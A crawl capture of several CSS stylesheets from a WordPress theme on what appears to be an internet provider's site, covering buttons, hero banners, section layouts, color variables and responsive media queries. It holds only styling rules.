    appearance: none;
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: inset 0px 3px 6px #00000029;
    border: 1px solid #707070;
}

.single-event #site-content .service-addons-container .service-addons .service-addon .service_left .addon-checkbox:checked {
    background-color: #ec6938;
    border: 1px solid #ec6938;
}

@media (min-width: 1440px) {}

@media (max-width: 1359px) {
    .single-event #site-content .service-addons-container .service-addons .service-addon .price_with_quantity .addon-price {
        font-size: 26px;
        line-height: 34px;
    }
}

@media (max-width: 1199px) {
    .single-event #site-content .service-addons-container .service-addons-heading {
        padding-left: 0;
    }

    .single-event #site-content .service-addons-container .service-addons .service-addon .price_with_quantity .addon-price {
        font-size: 22px;
        line-height: 31px;
        text-align: left;
    }
}

@media (max-width: 991px) {}

@media (max-width: 767px) {
    .single-event #site-content .service-addons-container .service-addons .service-addon .price_with_quantity .addon-price {
        font-size: 18px;
        line-height: 27px;
    }

    .single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group {
        justify-content: flex-start;
    }

    .single-event #site-content .service-addons-container .service-addons .service-addon .quantiy_field_group .quantity_text .quantity_input {
        width: 140px;
    }
}


/************** Add Ons Section End ************/

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/new_global.css?ver=mar312025v3
body_size: 265
content:
@font-face {
    font-family: 'DMSans-Light';
    src: url('../../fonts/DMSans-Light.woff2') format('woff2'),
        url('../../fonts/DMSans-Light.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

.new_style h2,
.new_style .h2 {
    font-family: var(--font_DM_sansRegular);
    font-size: 40px;
    line-height: 1.1;
    color: var(--color_new_black2);
}


.new_style,
.new_style p {
    font-family: var(--font_DM_sansRegular);
    font-size: 16px;
    line-height: 1.6;
}

.new_style p {
    margin-bottom: 20px;
}

.new_style p:last-child {
    margin-bottom: 0;
}

.new_style .btn_new {
    padding: 18px 38px;
    background-color: var(--color_new_orange);
    color: var(--color_new_black);
    border-radius: 60px;
    font-size: 14px;
    font-family: var(--font_DM_sansBold);
    text-transform: uppercase;
    letter-spacing: 0.15em;
    line-height: 21px;
    text-decoration: none;
    text-align: center;
    border: 1px solid var(--color_new_orange);
    align-items: center;
    display: inline-flex;
    flex-wrap: wrap;
}

.new_style .btn_new:hover {
    background-color: transparent;
    color: var(--color_new_orange);
}

.new_style .btn_new.hover_bg_white {
    background-color: var(--color_new_white);
}

.new_style .btn_new.btn_new_green {
    background-color: var(--color_new_green);
    color: var(--color_new_black2);
    border: 1px solid var(--color_new_green);
}

.new_style .btn_new.btn_new_green:hover {
    background-color: transparent;
    color: var(--color_new_black2);
    border: 1px solid var(--color_new_black);
}

@media (max-width: 1359px) {
    .new_style .btn_new {
        padding: 16px 30px;
    }

    .new_style h2,
    .new_style .h2 {
        font-size: 36px;
    }
}

@media (max-width: 1199px) {
    .new_style .btn_new {
        padding: 14px 25px;
    }

    .new_style h2,
    .new_style .h2 {
        font-size: 32px;
    }
}

@media (max-width: 991px) {

    .new_style h2,
    .new_style .h2 {
        font-size: 28px;
    }
}

@media (max-width: 767px) {
    .new_style .btn_new {
        font-size: 12px;
        line-height: 1;
        padding: 14px 21px;
    }

    .new_style h2,
    .new_style .h2 {
        font-size: 24px;
    }

    .new_style,
    .new_style p {
        font-size: 14px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/new_variables.css?ver=mar312025v3
body_size: -113
content:
:root {
    --font_DM_sansBold: 'DMSans-Bold';
    --font_DM_sansMedium: "DMSans-Medium";
    --font_DM_sansRegular: "DMSans-Regular";
    --font_DM_sansLight: "DMSans-Light";
    --font_nunitobold: "Nunito-Bold";
    --font_nunito: "Nunito";
    --font_nunitosemibold: "Nunito-SemiBold";

    --color_new_white: #FFFFFF;
    --color_new_black: #000000;
    --color_new_gray: #D9D9D9;
    --color_new_orange: #EE6939;
    --color_new_green: #CAD30D;
    --color_new_black2: #181818;
    --color_new_blue: #304BA3;
    --color_new_white2: #F5F5F5;
    --color_new_gray2: #9D9D9D;

}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/scroll_to_section.css?ver=mar312025v3
body_size: 364
content:

.component_scroll_to_section {
    margin: 108px 0 139px;
}

.component_scroll_to_section.remove_tos {
    margin-top: 0;
}

.component_scroll_to_section.remove_bos {
    margin-bottom: 0;
}

.component_scroll_to_section .section_inner {
    max-width: 972px;
    padding: 5px 43px;
    background-color: var(--color_new_gray);
    border-radius: 20px;
    margin-left: auto;
    margin-right: auto;
}

.component_scroll_to_section .button_list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 26px;
}

.component_scroll_to_section .button_item { 
    display: flex;
    align-items: center; 
}

.component_scroll_to_section .button_item .scrolltodiv {
    font-family: var(--font_DM_sansBold);
    font-size: 16px;
    line-height: 70px;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    text-decoration: none;
    position: relative; 
}

.component_scroll_to_section .button_item .text_look {
    color: var(--color_new_black);
    padding: 0 0 22px 0;
}   

.component_scroll_to_section .button_item .text_look:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 1px;
    background: transparent; 
    left: 0;
    bottom: 0;
}

.component_scroll_to_section .button_item .text_look:hover {
    color: var(--color_new_orange);
}

.component_scroll_to_section .button_item .text_look:hover:after {
    background: var(--color_new_orange);
}

.component_scroll_to_section .button_item .cta_look { 
    background-color: var(--color_new_black);
    border-radius: 65px; 
    padding: 8px 17px;
}

.component_scroll_to_section .button_item .cta_look:hover {
    background-color: var(--color_new_orange);
    color: var(--color_new_black);
}


@media (max-width: 1359px) {
    .component_scroll_to_section {
        margin: 80px 0;
    }
    
}

@media (max-width: 1199px) {
    .component_scroll_to_section {
        margin: 60px 0;
    }
    .component_scroll_to_section .button_list {
        flex-wrap: nowrap;
        white-space: nowrap;
        overflow: scroll;
    }
}

@media (max-width: 991px) {
    .component_scroll_to_section {
        margin: 50px 0;
    }
    .component_scroll_to_section .section_inner {
        padding: 5px 20px;
    } 
    .component_scroll_to_section .button_list { 
        gap: 26px 15px;
    }
    .component_scroll_to_section .button_item .scrolltodiv {
        letter-spacing: 1px; 
    }
}

@media (max-width: 767px) {
    .component_scroll_to_section {
        margin: 40px 0;
    }
    .component_scroll_to_section.hide_section_on_mobile {
        display: none;
    }
    .component_scroll_to_section .button_list {
        gap: 15px 16px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/landing_page_new_hero_banner.css?ver=mar312025v3
body_size: 246
content:
.landing_page_new_hero_banner {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding-bottom: 162px;
    display: flex;
    align-items: end;
    min-height: 769px;
    justify-content: center;
}

.landing_page_new_hero_banner .content_section {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.landing_page_new_hero_banner .heading_text {
    font-size: 50px;
    line-height: 107%;
    letter-spacing: 0;
    color: var(--color_new_white);
    font-family: var(--font_DM_sansLight);
    font-weight: normal;
    text-align: center;
    margin: 0;
}

.landing_page_new_hero_banner b,
.landing_page_new_hero_banner strong {
    font-family: var(--font_DM_sansBold);
}

.landing_page_new_hero_banner span {
    color: #FFF;
	text-shadow: #000 0px 0px 30px;
}

.landing_page_new_hero_banner .button_section {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    margin-top: 51px;
}

.landing_page_new_hero_banner .btn_new {
    padding: 29px 65px 29px 67px;
    font-size: 18px;
    line-height: 21px;
    
}
.landing_page_new_hero_banner .btn_new:hover {
    background-color: var(--color_new_white);
}

@media(max-width: 1359px){
    .landing_page_new_hero_banner {
        min-height: 669px;
        padding-bottom: 130px;
    }
    .landing_page_new_hero_banner .heading_text {
        font-size: 42px;
    }
    .landing_page_new_hero_banner .btn_new {
        padding: 25px 60px;
    }

}

@media(max-width: 1199px){
    .landing_page_new_hero_banner {
        min-height: 569px;
        padding-bottom: 100px;
    }
    .landing_page_new_hero_banner .heading_text {
        font-size: 34px;
    }
    .landing_page_new_hero_banner .btn_new {
        padding: 20px 50px;
    }
}

@media(max-width:991px){
    .landing_page_new_hero_banner {
        padding-bottom: 70px;
        min-height: 469px;
    }
    .landing_page_new_hero_banner .heading_text {
        font-size: 26px;
    }
    .landing_page_new_hero_banner .button_section {
        margin-top: 35px;
    }
    .landing_page_new_hero_banner .btn_new {
        font-size: 15px;
        padding: 10px 40px;
    }
}

@media(max-width:767px){
    .landing_page_new_hero_banner {
        padding-bottom: 57px;
        min-height: 338px;
    }
    .landing_page_new_hero_banner .heading_text {
        font-size: 20px;
    }
    .landing_page_new_hero_banner .button_section {
        margin-top: 20px;
    }
    .landing_page_new_hero_banner .btn_new {
        font-size: 10px;
        padding: 5px 33px 5px 32px;
    }
}

@media(max-width:575px){
    .landing_page_new_hero_banner {
        min-height: 238px;
    }
    .landing_page_new_hero_banner .heading_text {
        font-size: 16px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/heading_description_with_video_popup.css?ver=mar312025v3
body_size: 92
content:
.component_heading_description_with_video_popup {
    margin: 102px 0;
    padding: 97px 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center right;
}

.component_heading_description_with_video_popup .section_wrapper {
    padding: 0 25px 0 25px;
}

.component_heading_description_with_video_popup.remove_tos {
    margin-top: 0;
}

.component_heading_description_with_video_popup.remove_bos {
    margin-bottom: 0;
}

.component_heading_description_with_video_popup .section_inner {
    padding-top: 20px;
}


.component_heading_description_with_video_popup .section_wrapper {
    max-width: 691px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.component_heading_description_with_video_popup .heading_text {
    margin: 0;
}

.component_heading_description_with_video_popup .description {
    margin-top: 47px;
    color: #181818;
}

.component_heading_description_with_video_popup .button_section {
    margin-top: 50px;
}


@media (max-width: 1359px) {
    .component_heading_description_with_video_popup {
        margin: 86px 0;
        padding: 85px 0;
    }
    .component_heading_description_with_video_popup .description {
        margin-top: 42px;
    }
    .component_heading_description_with_video_popup .button_section {
        margin-top: 44px;
    }
}

@media (max-width: 1199px) {
    .component_heading_description_with_video_popup {
        margin: 78px 0;
        padding: 70px 0;
    }
    .component_heading_description_with_video_popup .description {
        margin-top: 36px;
    }
    .component_heading_description_with_video_popup .button_section {
        margin-top: 40px;
    }
}

@media (max-width: 991px) {
    .component_heading_description_with_video_popup {
        margin: 70px 0;
        padding: 60px 0;
    }
    .component_heading_description_with_video_popup .description {
        margin-top: 30px;
    }
    .component_heading_description_with_video_popup .button_section {
        margin-top: 36px;
    }
}

@media (max-width: 767px) {
    .component_heading_description_with_video_popup {
        margin: 63px 0;
        padding: 0;
        background-size: 0;
    }
    .component_heading_description_with_video_popup .heading_text  {
        font-size: 24px;
    }
    .component_heading_description_with_video_popup .description {
        margin-top: 24px;
    }
    .component_heading_description_with_video_popup .button_section {
        margin-top: 32px;
    }
    .component_heading_description_with_video_popup .section_wrapper {
        text-align: left;
    }
}

@media (max-width: 374px) {
    .component_heading_description_with_video_popup .section_wrapper {
        padding: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/residents_list.css?ver=mar312025v3
body_size: 460
content:
.component_two_column_bullet_point_list {
    padding: 111px 0 136px;
    background-color: var(--color_new_white2);
}

.component_two_column_bullet_point_list .section_inner {
    padding: 0 24px;
    max-width: 1215px;
    margin-left: auto;
    margin-right: auto;
}

.component_two_column_bullet_point_list .heading {
    margin-bottom: 70px;
    max-width: 490px;
}

.component_two_column_bullet_point_list .section_column_grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
}

.component_two_column_bullet_point_list .column_item {
    width: calc(50% - 10px);
}

.component_two_column_bullet_point_list .column_item_heading {
    color: var(--color_new_gray2);
    font-size: 14px;
    font-family: var(--font_DM_sansMedium);
    line-height: 27px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
} 

.component_two_column_bullet_point_list .point_list_section {
    margin-top: 30px;
}

.component_two_column_bullet_point_list .point_list_section ul {
    margin: 0;
}

.component_two_column_bullet_point_list .point_list_section ul li {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    width: 100%;
}

.component_two_column_bullet_point_list .point_list_section ul li .image_icon {
    width: 20px;
    margin-top: 4px;
}

.component_two_column_bullet_point_list .point_list_section ul li .text {
    font-size: 16px;
    font-family: var(--font_DM_sansRegular);
    line-height: 160%;
    color: var(--color_new_black2);
    width: calc(100% - 20px);
    padding-left: 10px;
}

@media(max-width:1199px){
    .component_two_column_bullet_point_list {
        padding: 100px 0 100px;
    }
}

@media(max-width:991px){
    .component_two_column_bullet_point_list {
        padding: 75px 0 96px;
    }

    .component_two_column_bullet_point_list .heading {
        margin-bottom: 28px;
        max-width: 390px;
    }

    .component_two_column_bullet_point_list .point_list_section {
        margin-top: 25px;
    }

    .component_two_column_bullet_point_list .point_list_section ul li .text {
        line-height: 145%;
    }
}

@media(max-width:767px){
    .component_two_column_bullet_point_list {
        padding: 0 0 58px;
        background-color: transparent;
        position: relative;
    }

    .component_two_column_bullet_point_list .heading {
        margin-bottom: 28px;
        max-width: 290px;
    }

    .component_two_column_bullet_point_list .section_column_grid {
        gap: 35px;
    }

    .component_two_column_bullet_point_list .column_item {
        width: 100%;
    }

    .component_two_column_bullet_point_list .point_list_section {
        margin-top: 20px;
    }

    .component_two_column_bullet_point_list .point_list_section ul li {
        margin-bottom: 7px;
    }

    .component_two_column_bullet_point_list .point_list_section ul li .image_icon {
        margin-top: 0;
    }

    .component_two_column_bullet_point_list .point_list_section ul li .text {
        font-size: 14px;
        line-height: 138%;
    }

    .component_two_column_bullet_point_list:after {
        content: "";
        background-repeat: no-repeat;
        background-size: contain;
        background-position: right bottom;
        width: 146px;
        height: 145px;
        display: block;
        position: absolute;
        right: 0;
        bottom: -50px;
        z-index: -1;
        background-image: url(../../images/Zentro_2_column_bulletpoints_mobile_right_bottom_green_shape.png);
    }
}


@media(max-width: 374px){
    .component_two_column_bullet_point_list .section_inner {
        padding: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/left_right_image_with_section_detail.css?ver=mar312025v3
body_size: 1244
content:
.component_left_right_image_with_section_detail {
    position: relative;
}


.component_left_right_image_with_section_detail .section_inner {
    position: relative;
}

.component_left_right_image_with_section_detail .section_inner .section_wrapper {
    display: flex;
    flex-wrap: wrap;
    max-width: 1215px;
    margin-left: auto;
    margin-right: auto;
    padding: 0 25px;
}

.component_left_right_image_with_section_detail .section_inner .content_section .heading_text  {
    margin: 0;
    letter-spacing: -2px;
}

.component_left_right_image_with_section_detail .section_inner .content_section .description,
.component_left_right_image_with_section_detail .section_inner .content_section .button_section {
    margin-top: 50px;
}

.component_left_right_image_with_section_detail .section_inner .media_section img {
    width: 100%;
}

.component_left_right_image_with_section_detail .section_inner .content_section_inner.content_width_medium {
    max-width: 442px;
}

.component_left_right_image_with_section_detail .section_inner .content_section_inner.content_width_big {
    max-width: 513px;
}

/*********** Media In Right Side *********/
.component_left_right_image_with_section_detail .section_inner.media_in_right .content_section {
    width: calc(100% - 494px);
    padding-right: 30px;
}

.component_left_right_image_with_section_detail .section_inner.media_in_right .media_section {
    width: 494px;
}
.component_left_right_image_with_section_detail .section_inner.media_in_right .media_section .media_type_image {
    padding-bottom: 411px;
    position: relative;
}
.component_left_right_image_with_section_detail .section_inner.media_in_right .media_section .media_type_image img {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.component_left_right_image_with_section_detail .section_inner.media_in_right .content_section {
    padding-right: 30px;
}
.component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one {
    margin: 133px 0 236px;
}
.component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one .content_section {
    margin-top: 49px;
}

.component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one .content_section .description {
    margin-top: 41px;
}

.component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_two {
    margin: 100px 0 167px;
}

.component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one:after {
    content: "";
    background-repeat: no-repeat;
    background-size: contain;
    background-position: right bottom;
    width: 660px;
    height: 600px;
    display: block;
    position: absolute;
    right: 0;
    bottom: -210px;
    z-index: -1;
}

.component_left_right_image_with_section_detail .section_inner.media_in_right.shape_clr_orange.shape_type_one:after {
    background-image: url(../../images/New_Zento_Shape_One_Orange.png);
}

.component_left_right_image_with_section_detail .section_inner.media_in_right.shape_clr_green.shape_type_one:after { 
    background-image: url(../../images/New_Zento_Shape_One_Green.png);
}

.component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_two:after {
    content: "";
    background-repeat: no-repeat;
    background-size: contain;
    background-position: right bottom;
    width: 417px;
    height: 508px;
    display: block;
    position: absolute;
    right: 0;
    top: 50px;
}

.component_left_right_image_with_section_detail .section_inner.media_in_right.shape_clr_orange.shape_type_two:after {
    background-image: url(../../images/New_Zento_Shape_Two_Orange.png);
}

.component_left_right_image_with_section_detail .section_inner.media_in_right.shape_clr_green.shape_type_two:after { 
    background-image: url(../../images/New_Zento_Shape_Two_Green.png);
}

/*********** Media In Left Side *********/
.component_left_right_image_with_section_detail .section_inner.media_in_left {
    margin: 218px 0;
}

.component_left_right_image_with_section_detail .section_inner.media_in_left .content_section {
    width: 494px;
    order: 2;
    margin-top: 14px;
}

.component_left_right_image_with_section_detail .section_inner.media_in_left .media_section {
    width: calc(100% - 494px);
    padding-right: 30px;
    order: 1;
}

.component_left_right_image_with_section_detail .section_inner.media_in_left .media_section .media_type_image {
    padding-bottom: 411px;
    position: relative;
}
.component_left_right_image_with_section_detail .section_inner.media_in_left .media_section .media_type_image img {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.component_left_right_image_with_section_detail .section_inner.media_in_left .media_section .media_section_inner {
    max-width: 492px;
}

.component_left_right_image_with_section_detail .section_inner.media_in_left .content_section .button_section {
    margin-top: 77px;
}

.component_left_right_image_with_section_detail .section_inner.media_in_left:after {
    content: "";
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left bottom;
    transform: scaleX(-1);
    width: 417px;
    height: 508px;
    display: block;
    position: absolute;
    left: 0;
    top: 50px;
}

.component_left_right_image_with_section_detail .section_inner.media_in_left.shape_clr_orange:after {
    background-image: url(../../images/New_Zento_Shape_Two_Orange.png);
}

.component_left_right_image_with_section_detail .section_inner.media_in_left.shape_clr_green:after { 
    background-image: url(../../images/New_Zento_Shape_Two_Green.png);
}

/**********************************/
@media (max-width: 1640px) {
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one:after {
        bottom: -200px;
    }
}

@media (max-width: 1359px) {
    .component_left_right_image_with_section_detail .section_inner .content_section .description,
    .component_left_right_image_with_section_detail .section_inner .content_section .button_section {
        margin-top: 40px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one {
        margin: 115px 0 220px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one .content_section {
        margin-top: 35px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left {
        margin: 170px 0;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .content_section  .button_section {
        margin-top: 67px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .content_section .description {
        margin-top: 42px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_two {
        margin: 90px 0 160px;
    }
}

@media (max-width: 1199px) {
    .component_left_right_image_with_section_detail .section_inner .content_section .description,
    .component_left_right_image_with_section_detail .section_inner .content_section .button_section {
        margin-top: 34px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one {
        margin: 90px 0 190px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one .content_section .description {
        margin-top: 39px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one .content_section {
        margin-top: 20px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left {
        margin: 120px 0 142px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .content_section  .button_section {
        margin-top: 57px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .content_section .description {
        margin-top: 36px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_two {
        margin: 80px 0 155px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right .media_section {
        width: 50%;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right .content_section {
        width: 50%;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right .media_section .media_type_image {
        padding-bottom: 370px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .content_section { 
        width: 50%;
        padding-left: 30px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .media_section {
        width: 50%;
        padding-right: 0;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one:after {
        width: 400px;
        height: 370px;
        bottom: -90px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_two:after {
        top: inherit;
        height: 100%;
        bottom: -75px;
        width: 335px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .media_section .media_type_image {
        padding-bottom: 370px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left:after {
        top: inherit;
        height: 100%;
        bottom: -100px;
        width: 315px;
    }
}

@media (max-width: 991px) {
    .component_left_right_image_with_section_detail .section_inner.media_in_right .content_section {
        width: 100%;
        padding-right: 0;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right .media_section {
        width: 100%;
        margin-top: 45px;
    }
    .component_left_right_image_with_section_detail .section_inner .content_section .description,
    .component_left_right_image_with_section_detail .section_inner .content_section .button_section {
        margin-top: 28px;
    }
    .component_left_right_image_with_section_detail .section_inner .content_section_inner.content_width_medium,
    .component_left_right_image_with_section_detail .section_inner .content_section_inner.content_width_big {
        max-width: 100%;
    }

    .component_left_right_image_with_section_detail .section_inner.media_in_left .content_section {
        width: 100%;
        order: 1;
        margin-top: 0;
        padding-left: 0;
    }
    
    .component_left_right_image_with_section_detail .section_inner.media_in_left .media_section {
        width: 100%;
        padding-right: 0; 
        order: 2;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one {
        margin : 70px 0 160px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one .content_section .description {
        margin-top: 36px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one .media_section {
        margin-top: 39px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one .content_section {
        margin-top: 0;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left {
        margin: 80px 0 142px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .content_section  .button_section {
        margin-top: 45px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .content_section .description {
        margin-top: 30px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_two {
        margin: 72px 0 150px;
    }

    .component_left_right_image_with_section_detail .section_inner.media_in_right .media_section .media_type_image {
        padding: 0;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right .media_section .media_type_image img {
        position: relative;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .media_section .media_type_image {
        padding: 0;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .media_section .media_type_image img {
        position: relative;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .media_section {
        margin-top: 39px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .media_section .media_section_inner {
        max-width: 100%;
    }

    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one:after {
        width: 520px;
        height: 460px;
        bottom: -160px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_two:after {
        bottom: -120px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left:after {
        bottom: -120px;
        left: -55px;
    }
    .component_left_right_image_with_section_detail .section_inner .content_section .button_section.hide_in_mobile {
        display: none;
    }
    .component_left_right_image_with_section_detail .content_for_mobile {
        display: flex !important;
    }
    .component_left_right_image_with_section_detail .content_for_mobile .mobile_section_wrapper {
        display: flex;
        align-items: center;
        justify-content: center;
    }
}

@media (max-width: 767px) {
    .component_left_right_image_with_section_detail .section_inner .content_section .description,
    .component_left_right_image_with_section_detail .section_inner .content_section .button_section {
        margin-top: 24px;
    }

    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one {
        margin: 51px 0 128px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one .content_section .description {
        margin-top: 33px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left {
        margin: 45px 0 142px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .content_section .button_section {
        margin-top: 32px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left .content_section .description {
        margin-top: 24px;
    }
   
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_two {
        margin: 63px 0 145px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one:after {
        width: 374px;
        height: 356px;
        bottom: -120px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_two:after {
        width: 273px;
        bottom: -95px;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_left:after {
        width: 273px;
        bottom: -95px;
    }
}

@media (max-width: 374px) {
    .component_left_right_image_with_section_detail .section_inner .section_wrapper {
        padding: 0;
    }
    .component_left_right_image_with_section_detail .section_inner.media_in_right.shape_type_one:after {
        width: 300px;
        height: 276px;
        bottom: -95px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/footer_cta.css?ver=mar312025v3
body_size: 114
content:
.footer_cta {
    background-color: var(--color_new_white2);
    padding: 79px 0 100px;
}

.footer_cta .footer_cta_inner {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    padding: 0 25px;
    gap: 54px;
}

.footer_cta .heading_text {
    font-size: 40px;
    line-height: 40px;
    font-family: var(--font_DM_sansRegular);
    color: var(--color_new_black2);
    margin: 0;
    letter-spacing: -0.0415625em;
}

.footer_cta .content {
    font-size: 16px;
    line-height: 160%;
    font-family: var(--font_DM_sansRegular);
    color: var(--color_new_black2);
    max-width: 578px;
}

.footer_cta .btn_sec
{
    margin-top: 12px;
	display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

@media(max-width:991px){
    .footer_cta {
        padding: 65px 0 100px;
    }

    .footer_cta .footer_cta_inner {
        gap: 50px;
    }

    .footer_cta .heading_text {
        font-size: 35px;
        max-width: 579px;
    }

    .footer_cta .content {
        max-width: 502px;
    }
}

@media(max-width:767px){
    .footer_cta {
        padding: 57px 0 100px;
    }

    .footer_cta .footer_cta_inner {
        text-align: left;
        gap: 40px;
    }

    .footer_cta .heading_text {
        font-size: 30px;
        max-width: 379px;
    }

    .footer_cta .content {
        max-width: 398px;
    }
}

@media(max-width:575px){
    .footer_cta {
        padding: 57px 0 105px;
    }
    .footer_cta .footer_cta_inner {
        gap: 34px;
    }

    .footer_cta .heading_text {
        font-size: 24px;
        max-width: 279px;
        line-height: 27px;
    }

    .footer_cta .content {
        font-size: 14px;
        max-width: 298px;
    }

    .footer_cta .btn_sec {
        margin-top: 43px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/four_column_boxes_with_numaber_and_text.css?ver=mar312025v3
body_size: 399
content:
.fast_facts_box {
    margin: 117px 0 118px;
}

.fast_facts_box .section_inner {
    padding: 0 24px;
    max-width: 1215px;
    margin-left: auto;
    margin-right: auto;
}

.fast_facts_box .heading {
    font-family: var(--font_DM_sansRegular);
    line-height: 110%;
    color: var(--color_new_black2);
    text-transform: capitalize;
    font-size: 40px;
    text-align: center;
    margin-bottom: 67px;
}

.fast_facts_box .fast_facts_box_grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 21px;
}

.fast_facts_box .fast_facts_box_grid_inner {
    border: 1px solid;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 41.5px 10px;
    border-radius: 5px;
    text-align: center;
    font-family: var(--font_DM_sansBold);
}

.fast_facts_box .box_color_orange {
    background-color: var(--color_new_orange);
    border-color: var(--color_new_orange);
}

.fast_facts_box .box_color_blue {
    background-color: var(--color_new_blue);
    border-color: var(--color_new_blue);
    color: var(--color_new_white);
}

.fast_facts_box .box_color_green {
    background-color: var(--color_new_green);
    border-color: var(--color_new_green);
}

.fast_facts_box .box_color_black {
    background-color: var(--color_new_black2);
    border-color: var(--color_new_black2);
    color: var(--color_new_white);
}

.fast_facts_box .box_color_black .text {
    font-family: var(--font_DM_sansRegular);
}

.fast_facts_box .fast_facts_box_grid_inner .heading_text {
    font-size: 38px;
    line-height: 100%;
    text-transform: capitalize;
}

.fast_facts_box .fast_facts_box_grid_inner .text {
    margin-top: 20px;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 27px;
}

.fast_facts_box .fast_facts_box_grid_inner .content {
    letter-spacing: 0.1em;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 27px;
    font-family: var(--font_DM_sansRegular);
}

@media(max-width:1199px) {
    .fast_facts_box {
        margin: 100px 0;
    }
}

@media(max-width:991px) {
    .fast_facts_box {
        margin: 85px 0;
    }

    .fast_facts_box .heading {
        font-size: 35px;
        margin-bottom: 50px;
    }

